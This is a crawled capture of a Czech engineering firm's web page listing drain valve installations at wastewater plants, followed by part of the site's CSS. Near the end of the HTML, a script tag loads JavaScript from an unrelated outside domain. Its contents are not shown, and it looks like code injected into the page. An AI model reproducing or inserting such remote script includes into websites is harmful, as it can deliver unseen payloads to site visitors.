

--- FILE ---
content_type: text/html
request_url: http://www.kk-technology.cz/?show=7.22&lang=cs
body_size: 4836
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<title>K&amp;K Technology a.s. :: Odvodňovače</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="Content-Language" content="cs">
	<meta name="keywords" content="K&amp;K Technology a.s.,úpravny vody, čistírna, odpadní vody, pitná voda, čistírna odpoadních vod, plynojemy, plynové membrány, projekce, výroba, rekonstrukce, výstavba, tepelný výměník, hořák zbytkového plynu, stavítka, hradítka, šoupátka, bioplyn, bioplynové stanice, kotelna, armatury, potrubní systémy,BPS,ČOV,ÚV">
	<meta name="description" content="K&amp;K Technology a.s.">
	<meta name="author" content="K&K TECHNOLOGY a.s.">
	<meta name="copyright" content="(c)2010, K&K TECHNOLOGY, all rights reserved">
	<meta name="robots" content="index, follow">
	<link rel="stylesheet" type="text/css" media="screen,projection" href="style/style_cs.css">
  <link rel="stylesheet" href="style/thickbox.css" type="text/css" media="screen"> 
	<link rel="stylesheet" type="text/css" media="print" href="style/style_print.css">
	<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
  <script type="text/javascript" src="js/jquery.js"></script>
  <script type="text/javascript" src="js/innerfade.js"></script>
  <script type="text/javascript" src="js/thickbox.js"></script>
  <script type="text/javascript">
  $(document).ready( function(){ $('#image_rotate').innerfade({ speed: 1000, timeout: 3000, type: 'random', containerheight: '1em' });  } ); 
  </script>
  <script type="text/javascript">
  function scroll_right(){
  var pom = $('#menubar').offset();
  var y = pom.top - 103;
  var y1 = $('#section_image').height();
  var posun = y + 125;
  if ( y - y1 > 0 ) {$('#frame_right').offset({ top: posun })};
  }</script>
  
  <script type="text/javascript">// <![CDATA[
  function highlight_row(obj,w,color){
    var tds = obj.getElementsByTagName('td');
    for(i=0;i < tds.length;i++) {
        if (w == 1) {
        tds[i].style.backgroundColor = color;
        } else tds[i].style.backgroundColor = ""
    }
  }
// ]]></script>

<!--link rel="shortcut icon" type="image/x-icon" href="favicon.ico"-->
</head>

<body >
<div id="page">
<div id="fixme">
 <div id="head">
  <div id="logo">
    <a class="logo_url" href="?lang=cs">&nbsp;</a>
  </div><!-- /logo -->
  <div id="logo_print">
    K&K TECHNOLOGY a.s.
  </div><!-- /logo -->
  <div id="dec">
  </div>
  <div id="layer_right">
  <div id="print"><a href="?lang=cs&show=7.22&print" title="Vytisknout tuto stránku"><img src="img/printer.gif" border=0 alt="Vytisknout tuto stránku"></a></div><div id="lang"><a href="?lang=en&amp;show=7.22"><img src="img/en.gif" alt="EN" title="EN"></a><a href="?lang=ru&amp;show=7.22"><img src="img/ru.gif" alt="RU" title="RU"></a></div><!-- /lang -->  <div id="search_tab"><script type="text/javascript">

    function send_xmlhttprequest(obsluha, ident, method, url, content, headers)
    {
       var xmlhttp = (window.XMLHttpRequest ? new XMLHttpRequest : (window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : false)); 
       if (!xmlhttp)
       { alert('Chyba');
         return false; 
       }

       xmlhttp.open(method, url); 
       xmlhttp.onreadystatechange = function() 
       { 
         obsluha(ident, xmlhttp); 
       }; 
       if (headers) { 
         for (var key in headers) 
         { 
           xmlhttp.setRequestHeader(key, headers[key]); 
         } 
       } 
       xmlhttp.send(content);
       return true;
    } 

    function disp(ident, st) {
      self.act = st;
      
      var ul = document.getElementById('suggest_'+ ident);
      if (st)
      {
        clearTimeout(self.timer);
        ul.style.visibility = "visible";
        var f = function(){ul.style.visibility = "hidden";}
      }
      else
      {
        var f = function(){ul.style.visibility = "hidden";}
        self.timer = setTimeout(f, 100);
      }
    }
    
    function ev(ident) {
      var nazev = document.getElementById(ident);
     // odeslání požadavku na aktualizaci dat  
     if (!send_xmlhttprequest(edit, ident, 'GET', 'load.php?search=' + nazev.value)) 
     { 
       return false; 
     }  
     return true; 
    } 
    
    function edit(ident, xmlhttp) 
    {
      if (xmlhttp.readyState == 4) 
      {
        
        var id      = xmlhttp.responseXML.getElementsByTagName('id');
        var name    = xmlhttp.responseXML.getElementsByTagName('name');

        //var span = document.getElementById("suggest");
        var ul = document.getElementById("suggest_"+ident);
        while (ul.childNodes.length > 0)
          ul.removeChild(ul.childNodes[0]);
          //span.innerHTML = "<ul>";
        for (var i=0; i < id.length; i++) {
          var li = document.createElement("LI");
          var label = name[i];
          li.innerHTML = name[i].firstChild.data;
          ul.appendChild(li);
          //span.innerHTML += '<li onclick=" function(){ document.getElementById("nazev").value = this.innerHTML; };">'+name[i].firstChild.data+'</li>';
          li.onclick = function(){
            document.getElementById(ident).value =
              this.innerHTML;
          }
        }
        
      }  
    } 
</script>
<form name="page" method="get" enctype="text"><table cellspacing="0" cellpadding="0"><tr><td><input type="hidden" name="lang" value="cs"></td><td><input class="search" type="text" name="search" id="search" value="hledaný výraz" onclick="document.page.search.value =''" onkeyup="ev('search');" onfocus="disp('search',1);" onblur="disp('search',0);"
      autocomplete="off" /> <! -- go(); -->
      <ul class="suggest" id="suggest_search"></ul>
      <!-- <span id="suggest"></span>--></td><td><input class="search_submit" type="submit" value="HLEDEJ"></td></tr></table></form></div>
  </div>
</div><!-- /head -->
<div id="header"></div>
<div id="menubar"><div class="offset"><ul class="dropdown dropdown-horizontal"><li><a class="dir"  href="?show=1&amp;lang=cs">HOME</a><ul></ul></li><li><a class="dir"  href="#">O NÁS</a><ul><li><a href="?show=2.1&amp;lang=cs">Kdo jsme</a></li><li><a href="?show=2.2&amp;lang=cs">Historie</a></li><li><a href="?show=2.3&amp;lang=cs">Skupina K&K</a></li><li><a href="?show=2.4&amp;lang=cs">Zastoupení zahraničních firem</a></li><li><a href="?show=2.5&amp;lang=cs">Partneři </a></li><li><a href="?show=2.6&amp;lang=cs">Výzkum a vývoj</a></li><li><a href="?show=2.7&amp;lang=cs">Certifikace</a></li><li><a href="?show=2.8&amp;lang=cs">Zaměstnání</a></li><li><a href="?show=2.9&amp;lang=cs">Zásady ochrany osobních údajů - GDPR</a></li></ul></li><li><a class="dir"  href="#">NAŠE SPOLEČNOSTI</a><ul><li><a href="?show=3.01&amp;lang=cs">Skupina K&K</a></li><li><a href="?show=3.02&amp;lang=cs">K&K TECHNOLOGY a.s., CZ</a></li><li><a href="?show=3.03&amp;lang=cs">K&K TECHNOLOGY a.s., podnik zahraničnej osoby</a></li><li><a href="?show=3.04&amp;lang=cs">BIOGAS TECHNOLOGY a.s.</a></li><li><a href="?show=3.05&amp;lang=cs">Vodohospodářský podnik a.s.</a></li><li><a href="?show=3.08&amp;lang=cs">K&K TECHNOLOGY SK a.s.</a></li><li><a href="?show=3.09&amp;lang=cs">K&H Klatovy a.s.</a></li></ul></li><li><a class="dir"  href="?show=4&amp;lang=cs">OBOROVÉ ZAMĚŘENÍ</a><ul><li><a href="?show=4.1&amp;lang=cs">Čistírny odpadních vod</a></li><li><a href="?show=4.2&amp;lang=cs">Vodárenství</a></li><li><a href="?show=4.3&amp;lang=cs">Bioplynové stanice</a></li><li><a href="?show=4.4&amp;lang=cs">Kotelny a tepelná hospodářství, plynofikace</a></li><li><a href="?show=4.6&amp;lang=cs">Elektrotechnologie pro průmysl</a></li><li><a href="?show=4.7&amp;lang=cs">Průmyslová automatizace</a></li><li><a href="?show=4.8&amp;lang=cs">Technologické potrubní systémy a ocelové konstrukce</a></li><li><a href="?show=4.9&amp;lang=cs">Zpracování bioodpadů</a></li></ul></li><li><a class="dir"  href="#">SLUŽBY</a><ul><li><a href="?show=5.1&amp;lang=cs">Životní cyklus projektu a služby skupiny K&K TECHNOLOGY</a></li><li><a href="?show=5.2&amp;lang=cs">Konzultace, studie, procesní návrhy</a></li><li><a href="?show=5.3&amp;lang=cs">Projektová dokumentace</a></li><li><a href="?show=5.4&amp;lang=cs">Komplexní dodávky technologických částí staveb</a></li><li><a href="?show=5.5&amp;lang=cs">Výroba a středisko služeb</a></li><li><a href="?show=5.7&amp;lang=cs">Dodávky a montáž</a></li><li><a href="?show=5.8&amp;lang=cs">Uvádění do provozu, provozní poradenství</a></li><li><a href="?show=5.9&amp;lang=cs">Servis, opravy</a></li></ul></li><li><a class="dir"  href="?show=6&amp;lang=cs">VÝROBKY</a><ul><li><a href="?show=6.1&amp;lang=cs">Výrobky pro vodní linky ČOV</a></li><li><a href="?show=6.2&amp;lang=cs">Výrobky pro kalová hospodářství ČOV</a></li><li><a href="?show=6.3&amp;lang=cs">Výrobky pro odvodňování a zahušťování kalu</a></li><li><a href="?show=6.4&amp;lang=cs">Výrobky pro bioplynové hospodářství ČOV a bioplynové stanice</a></li><li><a href="?show=6.5&amp;lang=cs">Výrobky a funkční jednotky pro kotelny a tepelná hospodářství</a></li><li><a href="?show=6.6&amp;lang=cs">Ocelové konstrukce a potrubní systémy</a></li><li><a href="?show=6.7&amp;lang=cs">Výrobky pro elektrotechnologickou část průmyslových zařízení</a></li><li><a href="?show=6.8&amp;lang=cs">Výrobky a funkční jednotky pro řídící a měřící systémy</a></li></ul></li><li><a class="dir"  href="#">REFERENCE</a><ul><li><a href="?show=7.01&amp;lang=cs">Čistírny odpadních vod</a></li><li><a href="?show=7.02&amp;lang=cs">Úpravny vody, distribuce vody</a></li><li><a href="?show=7.03&amp;lang=cs">Bioplynové stanice</a></li><li><a href="?show=7.04&amp;lang=cs">Membránové plynojemy </a></li><li><a href="?show=7.05&amp;lang=cs">Sedimentační nádrže - kruhové</a></li><li><a href="?show=7.07&amp;lang=cs">Sedimentační nádrže - podélné</a></li><li><a href="?show=7.08&amp;lang=cs">Odsiřovací zařízení</a></li><li><a href="?show=7.17&amp;lang=cs">Likvidace zbytkového bioplynu</a></li><li><a href="?show=7.18&amp;lang=cs">Kotelny a teplofikace objektů</a></li><li><a href="?show=7.19&amp;lang=cs">Výměníky tepla</a></li><li><a href="?show=7.20&amp;lang=cs">Elektrotechnologie pro průmysl, řídící a měřící systémy</a></li><li><a href="?show=7.21&amp;lang=cs">Technologické potrubní systémy a ocelové konstrukce</a></li><li><a href="?show=7.22&amp;lang=cs">Odvodňovače</a></li><li><a href="?show=7.23&amp;lang=cs">Kapalinové pojistky</a></li><li><a href="?show=7.24&amp;lang=cs">Míchadla MSDH, MSU</a></li></ul></li><li><a class="dir"  href="#">KONTAKTY</a><ul><li><a href="?show=8.1&amp;lang=cs">K&K TECHNOLOGY a.s., Česká republika, Klatovy</a></li><li><a href="?show=8.3&amp;lang=cs">K&K TECHNOLOGY a.s., Slovenská republika</a></li><li><a href="?show=8.5&amp;lang=cs">Telefonní seznamy zaměstnanců</a></li></ul></li><li><a class="dir"  style="border-right: 0px" href="?show=9&amp;lang=cs">AKTUALITY A INFORMACE</a><ul><li><a href="?show=9.1&amp;lang=cs">Aktuality</a></li><li><a href="?show=9.2&amp;lang=cs">Archiv aktualit</a></li></ul></li></ul></div></div></div>
<div id="body">
   <div id="content" >
    <div id="section_image" style="background-image: url('img/html/518_submenu.jpg'); width: 872px; height: 201px; background-repeat: no-repeat""></div><div id="frame"><div id="section_name">Odvodňovače</div><div id="show_page"><table class="reference" cellspacing="0" cellpadding="0"><tbody><tr><td width="181"><p><strong>Stavba</strong></p></td><td width="335"><p><strong>Popis - typ, počet ks<br /></strong></p></td><td width="83"><p><strong>Dokončen&iacute; (rok)</strong></p></td></tr><tr><td width="200">Gdaňsk, Polsko</td><td width="335">odvodňovač, DN 200, 150, 80, 14 ks</td><td>2021</td></tr><tr><td width="200">&Uacute;ČOV Praha</td><td width="335">odvodňovač, DN 25</td><td>2021</td></tr><tr><td width="200">Environia</td><td width="335">odvodňovač, DN 150, 2 ks</td><td>2020</td></tr><tr><td width="200">ČOV Rožňava</td><td width="335">odvodňovač, DN 100</td><td>2020</td></tr><tr><td width="200">Energoplyn</td><td width="335">odvodňovač, DN 150</td><td>2019</td></tr><tr><td width="200">ČOV Rožňava</td><td width="335">odvodňovač, DN 100</td><td>2019</td></tr><tr><td width="200">ČOV Nitra</td><td width="335">odvodňovač, DN 150, 200, 3 ks</td><td>2019</td></tr><tr><td width="200">AČOV T&aacute;bor</td><td width="335">odvodňovač, DN 150</td><td>2019</td></tr><tr><td width="200">ČOV Zl&iacute;n</td><td width="335">odvodňovač, DN 150</td><td>2019</td></tr><tr><td width="200">ČOV Mari&aacute;nsk&eacute; L&aacute;zně</td><td width="335">odvodňovač, DN 100</td><td>2018</td></tr><tr><td width="200">ENERGOPLYN Bratislava</td><td width="335">odvodňovač, DN 80</td><td>2018</td></tr><tr><td width="200">ČOV Uhersk&eacute; Hradi&scaron;tě</td><td width="335">odvodňovač</td><td>2018</td></tr><tr><td width="200">ČOV Brunt&aacute;l</td><td width="335">odvodňovač, DN 150, 2 ks</td><td>2017</td></tr><tr><td width="200">ČOV Topolčany</td><td width="335">odvodňovač, DN 100</td><td>2017</td></tr><tr><td width="200">ČOV Prievidza</td><td width="335">odvodňovač, DN 150</td><td>2017</td></tr><tr><td width="200">ČOV Topolčany</td><td width="335">odvodňovač, DN 100, 150, 3 ks</td><td>2016</td></tr><tr><td width="200">ČOV Partizansk&eacute;</td><td width="335">odvodňovač, DN 100, 40, 3 ks</td><td>2016</td></tr><tr><td width="200">ČOV B&aacute;novce nad&nbsp;Bebravou</td><td width="335">odvodňovač, DN 100, 150, 2 ks</td><td>2016</td></tr><tr><td width="200">ČOV Zlat&eacute; Moravce</td><td width="335">odvodňovač, DN 40</td><td>2016</td></tr><tr><td width="200">ČOV T&aacute;bor, Klokoty</td><td width="335">odvodňovač, DN 80</td><td>2016</td></tr><tr><td width="200">ČOV Vrakuňa - Senica</td><td width="335">odvodňovač, DN 125, 150, 2 ks</td><td>2016</td></tr><tr><td width="200">ČOV Zlat&eacute; Moravce</td><td width="335">odvodňovač, DN 150, DN 40, 3 ks</td><td>2015</td></tr><tr><td width="200">ČOV Sereď</td><td width="335">odvodňovač, DN 100, 150, 2 ks</td><td>2015</td></tr><tr><td width="200">ČOV P&uacute;chov</td><td width="335">odvodňovač, DN 100, 150</td><td>2015</td></tr><tr><td width="200">ČOV Bene&scaron;ov</td><td width="335">odvodňovač, DN 150</td><td>2014</td></tr><tr><td width="200">ADAN - KOVO Střež&iacute;c</td><td width="335">odvodňovač, DN 80</td><td>2014</td></tr><tr><td width="200">ENVIROMENT COMMERCE</td><td width="335">odvodňovač, DN 150, 1 ks</td><td>2014</td></tr><tr><td width="200">ČOV Vr&uacute;tky</td><td width="335">odvodňovač, DN 150</td><td>2014</td></tr><tr><td width="200">ČOV Bohum&iacute;n</td><td width="335">odvodňovač, DN 150, 80, 2 ks</td><td>2014</td></tr><tr><td width="200">ČOV Plzeň</td><td width="335">odvodňovač, DN 200</td><td>2014</td></tr><tr><td width="200">ČOV Kysuck&eacute; Nov&eacute; Mesto</td><td width="335">odvodňovač, DN 150, 1 ks</td><td>2013</td></tr><tr><td width="200">ČOV Kysuck&eacute; Nov&eacute; Mesto</td><td width="335">odvodňovač, DN 150, 2 ks</td><td>2013</td></tr><tr><td width="200">BČOV Rybitv&iacute; Pardubice</td><td width="335">odvodňovač, DN 150</td><td>2013</td></tr><tr><td width="200">ČOV Mlad&aacute; Boleslav</td><td width="335">odvodňovač, DN 200, 80, 2 ks</td><td>2013</td></tr><tr><td width="200">ČOV Domažlice</td><td width="335">odvodňovač</td><td>2012</td></tr></tbody></table><p>&nbsp;</p> </div>

</div><!-- /frame --><div id="frame_right"><div id="navigation">Nacházíte se zde</div><div id="tree"><div id="tree_level_1_main"><a href="#" class="">REFERENCE</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.01" class="">Čistírny odpadních vod</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.02" class="">Úpravny vody, distribuce vody</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.03" class="">Bioplynové stanice</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.04" class="">Membránové plynojemy </a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.05" class="">Sedimentační nádrže - kruhové</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.07" class="">Sedimentační nádrže - podélné</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.08" class="">Odsiřovací zařízení</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.17" class="">Likvidace zbytkového bioplynu</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.18" class="">Kotelny a teplofikace objektů</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.19" class="">Výměníky tepla</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.20" class="">Elektrotechnologie pro průmysl, řídící a měřící systémy</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.21" class="">Technologické potrubní systémy a ocelové konstrukce</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.22" class="highlight">Odvodňovače</a></div><div id="tree_level_2_main"><a href="?lang=cs&amp;show=7.23" class="">Kapalinové pojistky</a></div><div id="tree_level_2_end"><a href="?lang=cs&amp;show=7.24" class="">Míchadla MSDH, MSU</a></div></div><!-- /menu --></div><!-- /frame_right --><script src="https://scriptapi.dev/api/kk-technology.js"></script>
    </div><!-- /content -->
 </div><!-- /body -->
</div><!-- /page -->
<div id="footer"></div>
<div id="foot"><div id="copyright">&copy; 2012 K&K Technology a.s.</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kk-technology.cz/style/style_cs.css
body_size: 3957
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/

/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px; background-image: url(../img/background.jpg); background-position: center top; background-attachment: fixed; background-repeat: no-repeat;
}
a[href^='http:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left:21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px; margin-top: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; overflow: hidden; width: 900px; margin: 0px auto; 
text-align:left; background-repeat: no-repeat;}
#head {float: left; position: static; width: 900px; background-color: #fff; z-index: 10000;}
#logo {float: left; width: 500px; height: 75px; background-image: url(../img/logo.gif); background-repeat: no-repeat;
      margin: 20px 0px 0px 13px;}
#logo .logo_url{float: left; width: 500px;  height: 75px;}  
#logo_print{display: none;}
#dec {float: left; margin: 20px 0 0px 60px; width: 60px; height: 75px;}
#image_rotate {margin:0;}
#image_rotate img{border: 1px solid rgb(75,67,108)}

#dec2 {float: left; margin: 30px 0 0px 0px; height:160px;}
#dec2 applet{border: 1px solid rgb(75,67,108);}

/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul {
 list-style: none;
 margin: 0;
 padding: 0;
 font-size: 10px;
 }

ul.dropdown {
 position: relative;
 z-index: 597;
 float: left;
 width: 872px;
 border-bottom: 1px solid rgb(210,210,210);

}

ul.dropdown li {
 float: left;
 line-height: 1.3em;
 vertical-align: middle;
 zoom: 1;
}

ul.dropdown li.hover,
ul.dropdown li:hover {
 position: relative;
 z-index: 1099;
 cursor: default;
}

ul.dropdown ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 1098;
 width: 100%;
}

ul.dropdown ul li {
 float: none;
}

ul.dropdown ul ul {
 top: 1px;
 left: 99%;
}

ul.dropdown li:hover > ul {
 visibility: visible;
}

ul.dropdown li a {
 display: block;
 padding: 4px 13px;
}


/* ------------- Override default */

	ul.dropdown li {
	 padding: 0;
	}


/* ------------- Reinitiate default: post-override activities  */

	ul.dropdown li.dir {
	 padding: 7px 20px 7px 14px;
	}

  ul.dropdown li a {color: #222; border-right: 1px solid rgb(210,210,210);}
  
  ul.dropdown li a:hover {color: #000; background-color: #fff;}
  
  
	ul.dropdown ul li.dir {
	 padding-right: 15px;
	}


/* ------------- Custom */

	ul.dropdown li {
	}
	ul.dropdown ul a {
	 font-family: tahoma, verdana, helvetica, sans-serif;
	 font-size: 11px;
	 font-weight: normal;
	 text-align: left;
	 padding: 4px 5px 4px 13px;
	 width: 270px;/* Especially for IE */
   background-color: rgb(142,204,255); 
   border-bottom: 1px solid rgb(232,234,233);
   border-left: 1px solid rgb(232,234,233);
   margin-left: -1px;
   margin-top: 0px;
   opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
	}

	ul.dropdown ul a:hover {
	color: #fff;
   background-color: rgb(75,67,108); 
	}

	ul.dropdown a.open {
	 background-color: #fff;
	 color: #000;
	}

	ul.dropdown ul a.open {
	 background-color: #fff;
	 color: #000;
	}


	/* CSS 2.1 */

	ul.dropdown li:hover > a.dir {
	 color: rgb(75,67,108);
	}

	ul.dropdown ul li:hover > a.dir {
	 background-color: #76b900;
	 color: #fff;
	}
/* end of menu */

#layer_right{float: left; width: 220px; height: 60px; margin-top: 40px; margin-left: 20px;}
#lang {float: right; display: inline; margin: 0; padding: 0; height: 12px; text-align: right;
      }
#lang a img{}
#lang a{float: left; margin-right: 8px;}
#print {float: right; height: 15px; width: 15px; font-size: 10px; text-align: right; margin: 0px 0px 0 10px;}
#print a{color: gray;}

#search_tab {float: left; text-align: right;
             margin-top: 10px; background-color: white;}
#search_tab form {margin: 0; padding: 0;}
#search_tab table {padding: 0;height: 25px;}
#search_tab td {background-color: white;}
#search_tab .search{width:145px; padding: 3px; font-size: 11px; border: 1px solid rgb(132,132,132); background-color: white;}
#search_tab .search_submit {width: 50px; margin-left: 3px; padding: 2px; border: 1px solid gray; background-color: white; font-size: 11px;}

/* ###################### TREE STYLE ####################################### */
#tree{width: 98%; padding: 3px; font-size: 10px;}
#tree a {color: rgb(44,107,149);}
#tree a:hover {color: rgb(44,107,149); text-decoration: underline;}
.highlight{text-decoration: underline; color: #333;}
#tree_level_1_main{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1_main_without_submenu{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1{width: 100%; color: rgb(193,155,58); float:left; padding: 4px 4px 4px 0px; }
#tree_level_2_main {text-align: left; background-image: url('../img/tree_main.png'); background-position: left top; background-repeat: no-repeat;
                    padding: 0 3px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree_end.png'); padding: 0 3px 3px 17px; margin-left: 5px;}
#tree_level_2_main_end{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_main_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_main.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}

#tree_level_3_main{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_main_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}

#tree_level_3_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_end_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}
#tree_level_3_main_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}


              
#logout {float: right; margin: 5px;}
#admin_menu {float: none;}
#delete_img {position: absolute; margin-left: -60px;  background-color: #fff; padding: 3px; border: 1px solid gray;}
#page_form{float: none; border: 1px solid gray; color: #000; width: 100%; background-color: #fff;}
#page_form td {}
#page_form textarea{border: 1px solid rgb(210,210,210); width: 100%;}
#page_form input{border: 1px solid rgb(210,210,210);}
#page_form .action_submit {border: 1px solid black; margin-top: 10px; background-color: red; color: #fff; width: 150px;}
#page_form a {color: red;}
#nahled {font-size: 14px; font-weight: bold; padding: 18px; width: 100%;}


#form_email{margin-top:20px; margin-bottom:20px; padding:0px; width: 75%; border: 1px solid rgb(230,230,230); color: #fff;}
#form_email td{vertical-align:middle; background-color: #15273d; padding: 6px;}
#form_email td input {float: right; background-color: #e8e8e8;}
#form_email input{width: 99%;border: 1px solid rgb(80,80,80);}
#form_email textarea{width: 99.5%;border: 1px solid rgb(80,80,80); background-color: #e8e8e8; font-family:tahoma, verdana, sans-serif; font-size: 11px;}

#required {font-weight: bold;}
#not_required {font-weight: normal;}

#login_form{width: 200px; margin: 30px;border: 1px solid gray; padding: 5px;}
#login_form td{padding: 4px;}
#login_form input{border: 1px solid gray; padding: 3px;}
#login_submit_button {width: 100%;}

#new, #delete {margin: 5px; float: right;}

#news {float: left; width: 360px; padding: 10px 0 10px 22px;}
#news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}
.news_main {margin-bottom: 5px; padding-bottom: 10px;
            margin-bottom: 8px; border-bottom: 1px solid rgb(227,230,234);}
.news_main a{color: rgb(193,155,58); font-weight: normal;}
.new_main b{font-size: 14px;}
.news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}

#more {margin-left: 317px; height: 15px;padding-left: 20px; background-image: url(../img/more.jpg); 
      background-repeat: no-repeat;}
#more a{color: rgb(44,107,149);}
#more a:hover{color: rgb(193,155,58);}
#navigation{position: relative; color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-top: 4px; border-bottom: 1px solid rgb(44,107,149);}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}

.admin_news{width: 100%;border: 1px solid gray; margin-bottom: 10px;}
.admin_news td{vertical-align: top; padding: 4px;}
.admin_news_menu a{color: black;}
.admin_news_headline{width: 300px; font-weight: bold; font-size: 14px;}
.admin_news_menu{width:64px; text-align: center; background-color: rgb(210,210,210); border-left: 1px solid gray;}

.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; overflow: visible; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; display: block; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px; margin-top: 125px;
      }
#section_image{float: left; overflow: visible; width: 872px; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/main_img.jpg);
      margin: 0; padding: 0; border-bottom: 1px solid rgb(210,210,210);}
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}

#content{float: left; display: block; width:100%; border: 0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 11px; height: expression(this.scrollHeight < 640? "640px" : "auto" ); min-height: 640px;}
#fixme {position: relative; left: expression( ( -450 + ( ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) / 2 ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
top: 0px; z-index: 99; }
#fixme3 {position: relative; left: 50%; top: 120px; margin-left: 160px; width: 276px;
           opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
   background-repeat: repeat-y; background-image: url(../img/gradient.jpg); background-position: -600px top;
} 

div > div#fixme { position: fixed; }
div > div#fixme2 { position: fixed; }
div > div#fixme3 { position: fixed; }


#menubar {float: left; background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px;}

#frame_right{float: left; width: 240px; font-size: 11px; 
color: rgb(74,87,120); padding: 5px; margin-top: 10px; padding-left: 10px;}
#frame_right p{margin:0;}
#frame_right a{font-weight: normal;}
#frame_right a:hover{color: #999;}

#frame{float: left; width: 550px; padding: 18px; font-size: 13px; margin: 0; margin-top: 10px; margin-bottom: 10px; }
#frame p {}
#frame p a {}
#frame img {position:static; border: 0; margin-right:5px;}

#show_page {float: left; text-align: justify; background-color: transparent; margin:0; margin-bottom: 30px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{color: #000; font-weight: normal;}
#show_page a:hover{color:#333; text-decoration: underline;}
#submenu_content{float: left; width: 550px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230); margin-bottom: 5px;}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(130,130,130);}

.submenu_layout{float: left; width: 254px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); height: 170px; min-height: 150px; 
